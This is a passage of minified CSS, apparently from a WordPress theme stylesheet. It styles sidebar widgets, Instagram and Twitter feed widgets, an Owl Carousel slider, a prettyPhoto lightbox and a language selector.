ease-out;transition:color .2s ease-out}.widget.widget_search input{width:calc(100% - 40px);padding:0 0 0 21px;border-radius:100px 0 0 100px;-webkit-border-radius:100px 0 0 100px}.widget.widget_search input::-webkit-input-placeholder{color:#2d2d2d}.widget.widget_search input:-moz-placeholder{color:#2d2d2d}.widget.widget_search input::-moz-placeholder{color:#2d2d2d}.widget.widget_search input:-ms-input-placeholder{color:#2d2d2d}.widget.widget_search button{width:40px;padding:0 30px 0 9px;font-size:13px;cursor:pointer;color:#2d2d2d;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.widget.widget_search button:hover{color:#dfb947}.widget.widget_search button span{display:block;line-height:inherit;font-size:18px}.widget.widget_search button span:before{display:block;line-height:inherit}.widget.widget_archive>h4,.widget.widget_categories>h4,.widget.widget_meta>h4,.widget.widget_nav_menu>h4,.widget.widget_pages>h4,.widget.widget_recent_comments>h4{margin:0 0 5px}.widget.widget_archive ul li,.widget.widget_categories ul li,.widget.widget_meta ul li,.widget.widget_nav_menu ul li,.widget.widget_pages ul li,.widget.widget_recent_comments ul li{margin:0;padding:4px 0}.widget.widget_archive ul li:last-child,.widget.widget_categories ul li:last-child,.widget.widget_meta ul li:last-child,.widget.widget_nav_menu ul li:last-child,.widget.widget_pages ul li:last-child,.widget.widget_recent_comments ul li:last-child{border:none}.widget.widget_archive ul li a,.widget.widget_categories ul li a,.widget.widget_meta ul li a,.widget.widget_nav_menu ul li a,.widget.widget_pages ul li a,.widget.widget_recent_comments ul li a{font-family:"Titillium Web",serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:.5px}.widget.widget_archive ul li ul,.widget.widget_categories ul li ul,.widget.widget_meta ul li ul,.widget.widget_nav_menu ul li ul,.widget.widget_pages ul li ul,.widget.widget_recent_comments ul li ul{margin:4px 0 0;padding:0 0 0 10px}.widget.widget_archive ul li ul li:last-child,.widget.widget_categories ul li ul li:last-child,.widget.widget_meta ul li ul li:last-child,.widget.widget_nav_menu ul li ul li:last-child,.widget.widget_pages ul li ul li:last-child,.widget.widget_recent_comments ul li ul li:last-child{padding:4px 0 0}.widget.widget_recent_entries>h4{margin:0 0 23px}.widget.widget_recent_entries ul li{margin:0 0 12px}.widget.widget_recent_entries ul li>span{display:block;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;font-style:italic}.widget.widget_archive .screen-reader-text,.widget.widget_categories .screen-reader-text,.widget.widget_text .screen-reader-text{display:block;margin:0 0 8px;padding:4px 0 0}.widget.widget_archive select,.widget.widget_categories select,.widget.widget_text select{width:100%;max-width:100%;height:54px;padding:0 18px;line-height:54px;color:#2d2d2d;background-color:transparent;border:1px solid #ebebeb;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.posts_holder ul li.page_item_has_children>a{display:block}.widget.posts_holder ul li.page_item_has_children>ul.children{padding-left:10px}.widget.posts_holder ul li.menu-item-has-children>a{display:block}.widget.posts_holder ul li.menu-item-has-children>ul.sub-menu{padding-left:10px}.widget.widget_tag_cloud h4{margin-bottom:7px}.widget.widget_tag_cloud a{position:relative;display:inline-block;vertical-align:middle;color:#2d2d2d;font-family:"Titillium Web",serif;font-weight:400;font-size:13px!important;background-color:transparent;text-transform:uppercase;letter-spacing:.5px}.widget.widget_tag_cloud a:after{content:',';color:#2d2d2d;margin:0}.widget.widget_tag_cloud a:last-child:after{display:none}.widget.widget_tag_cloud a:hover{color:#dfb947}.widget.eltdf-image-widget>h4{margin:0 0 26px}.widget.eltdf-image-widget img{display:block}.eltdf-drop-down .second .inner .widget.eltdf-image-widget a{padding-top:0}.widget.eltdf-separator-widget{margin:0!important}.widget.eltdf-separator-widget .eltdf-separator{margin:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.vc_wp_search .widget.widget_search form>div{background-color:#fff;border:none}.vc_wp_search .widget.widget_search input{width:calc(100% - 66px);padding:0 0 0 33px;font-size:18px}.vc_wp_search .widget.widget_search button{width:66px;padding:0 39px 0 9px}.eltdf-top-bar .widget:last-child,footer .eltdf-footer-top .widget:last-child{margin:0!important}.eltdf-top-bar .widget h1,.eltdf-top-bar .widget h2,.eltdf-top-bar .widget h3,.eltdf-top-bar .widget h4,.eltdf-top-bar .widget h5,.eltdf-top-bar .widget h6,footer .eltdf-footer-top .widget h1,footer .eltdf-footer-top .widget h2,footer .eltdf-footer-top .widget h3,footer .eltdf-footer-top .widget h4,footer .eltdf-footer-top .widget h5,footer .eltdf-footer-top .widget h6{margin:0;color:#fff}.eltdf-top-bar .widget .eltdf-footer-widget-title,footer .eltdf-footer-top .widget .eltdf-footer-widget-title{margin:0 0 10px}.eltdf-top-bar .widget a,footer .eltdf-footer-top .widget a{color:#969696}.eltdf-top-bar .widget a:hover,footer .eltdf-footer-top .widget a:hover{color:#dfb947}.eltdf-top-bar .widget table tbody tr,.eltdf-top-bar .widget table thead tr,footer .eltdf-footer-top .widget table tbody tr,footer .eltdf-footer-top .widget table thead tr{border-color:#2d2d2d}.eltdf-top-bar .widget table tbody th,footer .eltdf-footer-top .widget table tbody th{border-right-color:#2d2d2d}.eltdf-top-bar .widget.widget_text,footer .eltdf-footer-top .widget.widget_text{color:#969696}.eltdf-top-bar .widget.widget_search form>div,footer .eltdf-footer-top .widget.widget_search form>div{border-color:#999}.eltdf-top-bar .widget.widget_search input,footer .eltdf-footer-top .widget.widget_search input{color:#999}.eltdf-top-bar .widget.widget_search input::-webkit-input-placeholder,footer .eltdf-footer-top .widget.widget_search input::-webkit-input-placeholder{color:#999}.eltdf-top-bar .widget.widget_search input:-moz-placeholder,footer .eltdf-footer-top .widget.widget_search input:-moz-placeholder{color:#999}.eltdf-top-bar .widget.widget_search input::-moz-placeholder,footer .eltdf-footer-top .widget.widget_search input::-moz-placeholder{color:#999}.eltdf-top-bar .widget.widget_search input:-ms-input-placeholder,footer .eltdf-footer-top .widget.widget_search input:-ms-input-placeholder{color:#999}.eltdf-top-bar .widget.widget_search input[type=submit],footer .eltdf-footer-top .widget.widget_search input[type=submit]{color:#999}.eltdf-top-bar .widget.widget_search button:hover,footer .eltdf-footer-top .widget.widget_search button:hover{color:#dfb947}.eltdf-top-bar .widget.widget_archive .eltdf-footer-widget-title,.eltdf-top-bar .widget.widget_categories .eltdf-footer-widget-title,.eltdf-top-bar .widget.widget_meta .eltdf-footer-widget-title,.eltdf-top-bar .widget.widget_nav_menu .eltdf-footer-widget-title,.eltdf-top-bar .widget.widget_pages .eltdf-footer-widget-title,.eltdf-top-bar .widget.widget_recent_comments .eltdf-footer-widget-title,footer .eltdf-footer-top .widget.widget_archive .eltdf-footer-widget-title,footer .eltdf-footer-top .widget.widget_categories .eltdf-footer-widget-title,footer .eltdf-footer-top .widget.widget_meta .eltdf-footer-widget-title,footer .eltdf-footer-top .widget.widget_nav_menu .eltdf-footer-widget-title,footer .eltdf-footer-top .widget.widget_pages .eltdf-footer-widget-title,footer .eltdf-footer-top .widget.widget_recent_comments .eltdf-footer-widget-title{margin:0 0 13px}.eltdf-top-bar .widget.widget_archive select,.eltdf-top-bar .widget.widget_categories select,.eltdf-top-bar .widget.widget_text select,footer .eltdf-footer-top .widget.widget_archive select,footer .eltdf-footer-top .widget.widget_categories select,footer .eltdf-footer-top .widget.widget_text select{color:#999;border-color:#999}.eltdf-top-bar .widget.widget_archive select option,.eltdf-top-bar .widget.widget_categories select option,.eltdf-top-bar .widget.widget_text select option,footer .eltdf-footer-top .widget.widget_archive select option,footer .eltdf-footer-top .widget.widget_categories select option,footer .eltdf-footer-top .widget.widget_text select option{background-color:#373737}.eltdf-top-bar .widget.widget_tag_cloud a,footer .eltdf-footer-top .widget.widget_tag_cloud a{color:#999}.eltdf-top-bar .widget.widget_tag_cloud a:after,footer .eltdf-footer-top .widget.widget_tag_cloud a:after{color:#999}.eltdf-top-bar .widget.widget_tag_cloud a:hover,footer .eltdf-footer-top .widget.widget_tag_cloud a:hover{color:#dfb947}.eltdf-top-bar .widget #wp-calendar caption,footer .eltdf-footer-top .widget #wp-calendar caption{color:#999}.eltdf-top-bar .widget.widget_rss .eltdf-footer-widget-title .rsswidget,footer .eltdf-footer-top .widget.widget_rss .eltdf-footer-widget-title .rsswidget{color:#fff}.eltdf-top-bar .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover,footer .eltdf-footer-top .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover{color:#dfb947}footer .eltdf-footer-bottom-holder .widget{margin:0}.eltdf-top-bar .widget{display:inline-block;vertical-align:middle;margin:0}.eltdf-top-bar .widget p{margin:0}.eltdf-top-bar .widget.widget_text{margin:0 8px 0 0}.eltdf-top-bar .widget.widget_nav_menu ul{clear:both}.eltdf-top-bar .widget.widget_nav_menu ul li{float:left;padding:0 8px;margin:0;line-height:14px;border-left:1px solid #fff}.widget.widget_eltdf_instagram_widget>h4{margin:0 0 20px}.eltdf-instagram-feed{list-style:none;padding:0;margin:0}.eltdf-instagram-feed li{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-instagram-feed li a{position:relative;display:block;overflow:hidden}.eltdf-instagram-feed li a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(12,12,12,.5);opacity:0;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.eltdf-instagram-feed li a:hover:after{opacity:1}.eltdf-instagram-feed li img{width:100%;display:block}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-no-space{margin:0}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-no-space li{padding:0 0;margin:0 0 0}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-tiny-space{margin:0 -5px -10px}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-tiny-space li{padding:0 5px;margin:0 0 10px}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-small-space{margin:0 -10px -20px}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-small-space li{padding:0 10px;margin:0 0 20px}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-normal-space{margin:0 -15px -30px}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-normal-space li{padding:0 15px;margin:0 0 30px}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-col-2 li{width:50%}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-col-3 li{width:33.3333333333%}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-col-4 li{width:25%}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-col-6 li{width:16.6666666667%}.eltdf-instagram-feed.eltdf-instagram-gallery.eltdf-col-9 li{width:11.1111111111%}.eltdf-instagram-feed.eltdf-instagram-carousel{opacity:0}.eltdf-instagram-feed.eltdf-instagram-carousel li{position:relative;width:100%;margin:0;padding:0}.eltdf-instagram-feed.eltdf-instagram-carousel li img{display:block}.eltdf-instagram-feed.eltdf-instagram-carousel li a{position:relative;display:block;height:100%}.eltdf-instagram-feed.eltdf-instagram-carousel li a:after{content:"\f16d";font-family:FontAwesome;font-size:30px;color:#373737;padding:10px 10px;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transition:all .35s cubic-bezier(.53,.01,.18,1);-moz-transition:all .35s cubic-bezier(.53,.01,.18,1);transition:all .35s cubic-bezier(.53,.01,.18,1);-webkit-transform:translate3d(-5%,-5%,0) scale(2,1);-moz-transform:translate3d(-5%,-5%,0) scale(2,1);transform:translate3d(-5%,-5%,0) scale(2,1)}.eltdf-instagram-feed.eltdf-instagram-carousel li a:hover:after{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.widget.widget_eltdf_twitter_widget{position:relative;margin:0 0 20px}.widget.widget_eltdf_twitter_widget:before{content:"\e094";position:absolute;top:1px;right:20px;display:block;font-family:ElegantIcons;font-size:106px;line-height:1em;color:#f3f3f3;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased}.widget.widget_eltdf_twitter_widget>h4{margin:0 0 9px}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget li{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget li:not(:last-child){margin:0 0 12px!important}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget li .eltdf-tweet-text{position:relative}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget li .eltdf-tweet-text a{position:relative;line-height:inherit;color:inherit}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget li .eltdf-tweet-text a.eltdf-tweet-time{display:block}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget li .eltdf-tweet-text a.eltdf-tweet-time span{margin:0 2px 0 0}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-twitter-icon{position:absolute;top:2px;left:0}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-twitter-icon i{font-size:18px}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text{padding:0 0 0 28px;font-size:15px}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text a,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text span{color:#373737}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text a:hover{color:#dfb947}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider{position:relative;display:inline-block;width:100%;vertical-align:middle;position:static;padding:0 50px;text-align:center;visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li{overflow:hidden}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-twitter-icon i{font-size:16px;color:#dfb947}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text{font-size:14px}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text a,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text span{color:#dfb947}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text a:hover{color:#373737}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text a.eltdf-tweet-time{margin:21px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:inherit;font-style:italic}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-stage-outer{z-index:1}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-next,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-next:hover .eltdf-prev-icon,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-prev:hover .eltdf-prev-icon{-webkit-animation:shake-left 2s infinite cubic-bezier(.53,.01,.18,1);-moz-animation:shake-left 2s infinite cubic-bezier(.53,.01,.18,1);animation:shake-left 2s infinite cubic-bezier(.53,.01,.18,1)}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-next:hover .eltdf-next-icon,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-prev:hover .eltdf-next-icon{-webkit-animation:shake-right 2s infinite cubic-bezier(.53,.01,.18,1);-moz-animation:shake-right 2s infinite cubic-bezier(.53,.01,.18,1);animation:shake-right 2s infinite cubic-bezier(.53,.01,.18,1)}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-prev{left:0}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .owl-next{right:0}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .eltdf-next-icon,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .eltdf-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#373737;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .eltdf-next-icon .eltdf-icon-arrow,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .eltdf-prev-icon .eltdf-icon-arrow{position:relative;display:inline-block;vertical-align:top;font-size:46px;line-height:1em}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .eltdf-next-icon .eltdf-icon-arrow:before,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-nav .eltdf-prev-icon .eltdf-icon-arrow:before{position:relative;display:inline-block;vertical-align:top;line-height:inherit}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-dots{text-align:center;margin:36px 0 0}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-dots .owl-dot{display:inline-block;vertical-align:middle}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;width:12px;height:12px;margin:0 6px;border-radius:3em;background-color:transparent;border:2px solid rgba(55,55,55,.5);-webkit-transition:background-color .2s ease-out,border .2s ease-out;-moz-transition:background-color .2s ease-out,border .2s ease-out;transition:background-color .2s ease-out,border .2s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-dots .owl-dot.active span,.widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider .owl-dots .owl-dot:hover span{background-color:#373737;border-color:#373737}.eltdf-social-icon-widget-holder{position:relative;display:inline-block;vertical-align:middle;margin:0}.eltdf-social-icon-widget-holder .eltdf-social-icon-widget{color:inherit;line-height:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit}.eltdf-top-bar .eltdf-social-icon-widget-holder,footer .eltdf-footer-top .eltdf-social-icon-widget-holder{color:#999}.eltdf-top-bar .eltdf-social-icon-widget-holder:hover,footer .eltdf-footer-top .eltdf-social-icon-widget-holder:hover{color:#fff}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-social-icon-widget-holder{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-social-icon-widget-holder:hover{color:rgba(51,51,51,.8)!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-social-icon-widget-holder{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-social-icon-widget-holder:hover{color:rgba(255,255,255,.8)!important}.eltdf-widget-sticky-sidebar{position:relative;width:100%;height:0;margin:0!important;padding:0!important;border:none!important;background:0 0!important}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-stage{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel .owl-stage.owl-grab{cursor:move;cursor:-moz-grabbing;cursor:-webkit-grabbing;cursor:grabbing}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}body .pp_pic_holder{display:none;position:absolute;width:100px;z-index:10001!important}body .pp_pic_holder .pp_top .pp_left,body .pp_pic_holder .pp_top .pp_middle,body .pp_pic_holder .pp_top .pp_right{background:0 0;display:none}body .pp_pic_holder .pp_bottom .pp_left,body .pp_pic_holder .pp_bottom .pp_middle,body .pp_pic_holder .pp_bottom .pp_right{background:0 0;display:none}body .pp_pic_holder .pp_content{background:0 0;margin:0 auto;height:40px;min-width:40px;overflow:hidden}* html body .pp_pic_holder .pp_content{width:40px}body .pp_pic_holder .pp_content_container{position:relative;text-align:left;width:100%;padding:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body .pp_pic_holder .pp_content_container .pp_left,body .pp_pic_holder .pp_content_container .pp_right{background:0 0;padding:0}body .pp_pic_holder #pp_full_res{line-height:1!important}body .pp_pic_holder #pp_full_res .pp_inline{color:#373737;text-align:left}body .pp_pic_holder #pp_full_res .pp_inline p{margin:0 0 15px}body .pp_pic_holder #pp_full_res img{vertical-align:middle}body .pp_pic_holder .pp_description,body .pp_pic_holder .pp_gallery,body .pp_pic_holder .ppt{display:none!important}body .pp_pic_holder .pp_loaderIcon{position:absolute;left:50%;top:50%;width:32px;height:32px;margin:-16px 0 0 -16px;background-color:#fff;border-radius:16px;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}body .pp_pic_holder .pp_nav{position:relative;display:inline-block;width:100%;vertical-align:top;height:auto;float:none}body .pp_pic_holder .pp_nav .pp_pause,body .pp_pic_holder .pp_nav .pp_play{display:none}body .pp_pic_holder .pp_nav .currentTextHolder{position:absolute;left:50%;margin:0 0 0 -16px;letter-spacing:5px;color:#2d2d2d;line-height:inherit;font-family:inherit;font-style:inherit;font-size:inherit;padding:0;top:inherit}body .pp_pic_holder .pp_fade{display:none}body .pp_pic_holder .pp_details{position:relative;margin:0;float:none;background-color:#fff;line-height:67px;height:67px}body .pp_pic_holder a:focus{outline:0}body .pp_pic_holder a.pp_arrow_next,body .pp_pic_holder a.pp_arrow_previous{background:0 0;position:relative;width:4%;min-width:20px;float:left;height:100%;margin:0;left:0;overflow:hidden;color:#2d2d2d;font-size:33px;text-indent:-10000px}body .pp_pic_holder a.pp_arrow_next:after,body .pp_pic_holder a.pp_arrow_previous:after{position:absolute;font-family:linea-arrows-10;top:0;left:-2px;height:inherit;line-height:inherit;text-align:center;width:100%;text-indent:0}body .pp_pic_holder a.pp_arrow_next:hover,body .pp_pic_holder a.pp_arrow_previous:hover{color:#373737}body .pp_pic_holder a.pp_arrow_previous{margin-left:22px}body .pp_pic_holder a.pp_arrow_previous:after{content:"\e03f"}body .pp_pic_holder a.pp_arrow_next:after{content:"\e04b"}body .pp_pic_holder a.pp_next,body .pp_pic_holder a.pp_previous{position:absolute;top:50%;margin:-13px 0 0;background:0 0!important;color:#2d2d2d;text-indent:-9999px!important;opacity:0;-webkit-transition:opacity .2s ease-out,color .2s ease-out;-moz-transition:opacity .2s ease-out,color .2s ease-out;transition:opacity .2s ease-out,color .2s ease-out}body .pp_pic_holder a.pp_next:after,body .pp_pic_holder a.pp_previous:after{display:block;font-family:linea-arrows-10;font-size:40px;text-indent:0!important;height:inherit;line-height:inherit}body .pp_pic_holder a.pp_next:hover,body .pp_pic_holder a.pp_previous:hover{color:#373737}body .pp_pic_holder a.pp_next{right:20px}body .pp_pic_holder a.pp_next:after{content:"\e04b"}body .pp_pic_holder a.pp_previous{left:20px}body .pp_pic_holder a.pp_previous:after{content:"\e03f"}body .pp_pic_holder a.pp_close{position:absolute;right:0;top:0;display:block;width:25px;line-height:inherit;height:auto;right:23px;text-indent:-10000px;background:0 0;cursor:pointer;opacity:1!important;font-size:34px;color:#2d2d2d}body .pp_pic_holder a.pp_close:after{content:"\e04a";font-family:linea-arrows-10;text-align:center;text-indent:0;position:absolute;top:0;left:0}body .pp_pic_holder a.pp_close:hover{color:#373737}body .pp_pic_holder a.pp_expand{position:absolute;right:-8px;top:0;display:block;width:18px;line-height:inherit;height:auto;text-indent:-10000px;font-size:17px;color:#fff}body .pp_pic_holder a.pp_expand:after{content:"\e028";font-family:linea-arrows-10;text-align:center;text-indent:0;position:absolute;top:0;left:0}body .pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}body .pp_hoverContainer:hover a.pp_next,body .pp_hoverContainer:hover a.pp_previous{opacity:1}body .pp_overlay{background-color:#373737;display:none;left:0;position:absolute;top:0;width:100%;z-index:10000!important}.widget_icl_lang_sel_widget #lang_sel,.widget_icl_lang_sel_widget #lang_sel_click{position:relative;display:inline-block;vertical-align:middle;width:180px;text-align:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{position:relative;display:block;padding:14px 23px;border:1px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget_icl_lang_sel_widget #lang_sel .lang_sel_sel:after,.widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel:after{position:absolute;right:20px;top:50%;display:block;content:'\33';font-family:ElegantIcons;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.widget_icl_lang_sel_widget #lang_sel ul,.widget_icl_lang_sel_widget #lang_sel_click ul{list-style:none;padding:0;margin:0}.widget_icl_lang_sel_widget #lang_sel ul li,.widget_icl_lang_sel_widget #lang_sel_click ul li{display:block;width:100%;margin:0;padding:0}.widget_icl_lang_sel_widget #lang_sel ul li a,.widget_icl_lang_sel_widget #lang_sel_click ul li a{display:block;font-family:inherit;line-height:inherit;font-weight:inherit}.widget_icl_lang_sel_widget #lang_sel ul ul,.widget_icl_lang_sel_widget #lang_sel_click ul ul{position:absolute;top:100%;left:0;width:100%;padding:13px 20px;background-color:#fff;border:1px solid #ebebeb;border-top:none;z-index:10;opacity:0;visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:visibility 0s linear .25s,opacity .25s ease-in-out;-moz-transition:visibility 0s linear .25s,opacity .25s 